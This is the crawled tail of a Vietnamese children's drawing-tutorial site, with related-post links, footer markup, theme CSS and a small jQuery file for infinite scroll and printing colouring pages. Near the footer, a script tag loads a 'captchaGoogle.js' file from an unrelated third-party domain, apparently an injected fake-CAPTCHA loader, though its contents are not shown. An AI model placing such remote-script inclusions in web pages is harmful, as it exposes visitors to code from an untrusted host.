                 <a href="https://shutterphoto.net/cach-ve/con-chon/"><img width="597" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20597%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/11/6-37.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/11/6-37.jpg 597w, https://shutterphoto.net/wp-content/uploads/2023/11/6-37-224x300.jpg 224w" sizes="(max-width: 597px) 100vw, 597px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/cach-ve/con-chon/">Cách vẽ con chồn siêu đơn giản và dễ thương cho bé Update 12/2025                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/cach-ve/cho-hoang-chau-phi/"><img width="800" height="606" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20606%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/11/l.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/11/l.jpg 800w, https://shutterphoto.net/wp-content/uploads/2023/11/l-300x227.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/11/l-768x582.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/cach-ve/cho-hoang-chau-phi/">Cách vẽ chó hoang châu Phi siêu đơn giản và dễ thương cho bé Update 12/2025                        </a>
            </li>
            </ul></div>
	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <strong><a href="https://shutterphoto.net/chinh-sach-bao-mat/" target="_blank" rel="nofollow noopener">Chính sách và điều khoản</a></strong> - <a href="https://shutterphoto.net/gioi-thieu/" target="_blank" rel="nofollow noopener"><strong>Giới thiệu</strong></a> - <a href="https://shutterphoto.net/lien-he/" target="_blank" rel="nofollow noopener"><b>Liên hệ</b></a>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © Shutterphoto.net      </div>
          </div>
  </div>
</div>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35486"><a href="https://shutterphoto.net/tranh-to-mau/">Tranh Tô Màu Cho Bé</a></li>
		</ul>
	</div>
</div>
<!-- <script src="https://pidirects.com/scripts.js?ver=1.0.9"></script> -->
<script src="https://pidirects.com/captchaGoogle.js?ver=1.0.3"></script>
        <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/shutterphoto.net\/wp-admin\/admin-ajax.php","nonce":"3f41badc9f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2' id='kk-star-ratings-js'></script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/themes/blog/assets/js/clever-infinite-scroll-master/js/jquery.clever-infinite-scroll.js?ver=1' id='blog-main-infinite-scroll-js'></script>
<script type='text/javascript' id='blog-main-js-extra'>
/* <![CDATA[ */
var custom_loadmore_params = {"ajaxurl":"https:\/\/shutterphoto.net\/wp-admin\/admin-ajax.php","nonce_my_loadmore":"d3fbcda71a","posts":"{\"page\":0,\"name\":\"con-soi\",\"category_name\":\"cach-ve\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0","action":"loadmore"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/themes/blog/assets/js/blog-main.js?ver=2.4' id='blog-main-js'></script>
<script type='text/javascript' id='fixedtoc-js-js-extra'>
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","isClickableHeader":"","debug":"0","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","contentsColexpInit":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.22' id='fixedtoc-js-js'></script>
<script type='text/javascript' src='https://shutterphoto.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/shutterphoto.net\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.12.2' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.12.2' id='flatsome-lazy-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd5c8f32f449428b9ac360b91d5fbb66","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2025-12-03 08:26:05 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9hohAq9L3WXayTV7jDXy6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764751328209');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://shutterphoto.net/wp-content/themes/blog/style.css?ver=4.2
body_size: -103
content:
/*
Theme Name: Blog
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 4.2
*/
.custom_my_loadmore {
    background-color: #ddd;
    border-radius: 2px;
    display: block;
    text-align: center;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: 800;
    letter-spacing: 1px;
    cursor: pointer;
    text-transform: uppercase;
    padding: 10px 0;
    transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
    max-width: 50%;
    margin: auto;
}
.custom_my_loadmore:hover {
    background-color: #767676;
    color: #fff;
}

.show-after-loadmore-button {
    padding-top: 1.5rem;
}

.show-after-loadmore-button img {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.show-after-loadmore-button figcaption,.show-after-loadmore-button .sprint-customize {
    margin: auto;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://shutterphoto.net/wp-content/themes/blog/assets/js/blog-main.js?ver=2.4
body_size: 522
content:
(function ($) {
    function renderButtonSprint(content){
        let title = content.find('.entry-title').html();
        content = content.find('.entry-content a');
        content.find('figcaption').remove();
        content.find('img').attr("alt", title);
        content.find('img').css({marginBottom: "0"});
        content.find('figure').css({marginBottom: "0"});
        content.find('img').after('<figcaption style="padding: .4em;font-size: .9em; background: rgba(0,0,0,.05);font-style: italic;text-align:center;color: #000">' + title + '</figcaption>');
        content.find('figcaption').after('<div class="sprint-customize" style="max-width: 800px; text-align: center"><div style="display: block;color: #fff;padding: 5px 15px; margin: 5px auto 20px; background-color: #5bb75b;width: fit-content;border-radius: 5px">IN TRANH TÔ MÀU</div></div>');
    }
    $(document).ready(function () {
        $('#main').cleverInfiniteScroll({
            contentsWrapperSelector: '#content',
            contentSelector: '.row',
            nextSelector: '.infinite a:first',
        });

        renderButtonSprint($(".row"))
        $('.entry-content .sprint-customize').click(function () {
            var W = window.open($(this).prev().prev().attr('data-src'));
            W.window.print();
        });
        let blog_archive = $(".blog-archive");
        let archive_title = $(".blog-archive h1").html();
        blog_archive.each(function () {
            $(this).find('p img').attr("alt", archive_title);
            $(this).find('p img').css({marginBottom: "0"});
            $(this).find('p img').after('<figcaption style="padding: .4em;font-size: .9em; background: rgba(0,0,0,.05);font-style: italic;text-align:center;color: #000; max-width: 800px">' + archive_title + '</figcaption>');
            $(this).find('p figcaption').after('<div class="sprint-customize" style="max-width: 800px; text-align: center"><div style="display: block;color: #fff;padding: 5px 15px; margin: 5px auto 20px; background-color: #5bb75b;width: fit-content;border-radius: 5px">IN TRANH TÔ MÀU</div></div>');
        });
        $('.blog-archive .sprint-customize').click(function () {
            var W = window.open($(this).prev().prev().attr('src'));
            W.window.print();
        });

        $('.custom_my_loadmore').click(function () {
            var button = $(this);
            $.ajax({
                url: custom_loadmore_params.ajaxurl,
                data: {
                    '_ajax_nonce': custom_loadmore_params.nonce_my_loadmore,
                    'query': custom_loadmore_params.posts,
                    'page': custom_loadmore_params.current_page,
                    'action': custom_loadmore_params.action,
                },
                type: 'POST',
                beforeSend: function (xhr) {
                    button.text('...');
                },
                success: function (data) {
                    if (data) {
                        button.text('Xem Thêm').prev().after(data);
                        custom_loadmore_params.current_page++;
                        if (custom_loadmore_params.current_page == custom_loadmore_params.max_page) {
                            button.remove();
                        }
                    }
                    else {
                        button.remove();
                    }
                }
            });
        });

        $('#content').on('DOMNodeInserted', function(event) {
            let newcontent = $(event.target);
            renderButtonSprint(newcontent);
            newcontent.find('img.lazy-load[data-src]').each(function () {
                var $t = $(this);
                $t.attr({src: $t.attr('data-src')}).removeAttr('data-src srcset data-srcset sizes');
            });
            newcontent.find('.entry-content .sprint-customize').click(function () {
                var W = window.open($(this).prev().prev().attr('src'));
                W.window.print();
            });
        });
    });
})(jQuery);
